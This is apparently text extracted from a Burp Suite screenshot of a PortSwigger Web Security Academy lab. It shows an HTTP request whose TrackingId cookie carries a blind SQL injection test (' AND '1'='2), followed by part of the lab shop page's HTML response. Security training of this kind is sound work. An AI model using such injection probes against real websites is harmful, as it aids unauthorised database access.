 Request
Pretty Raw Hex \n ☰
1 GET /filter?category=Gifts HTTP/1.1
2 Host: ac9f1ffb1f49e62780d446de00210033.web-security-academy.net
3 Cookie: TrackingId=lzCehomTl3QMWAPG' AND '1'='2; session=
jOYZJH3MqphGKpOSLJIYUEc83KYPsjtK
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac9f1ffb1f49e62780d446de00210033.web-security-academy.n
et/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n ☰
37 </div>
38 </section>
39 </div>
40
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home</a>
<p>
|
</p>
47 <a href="/my-account">My account</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <section class="ecoms-pageheader">
53 <img src="/resources/images/shop.svg">
54 </section>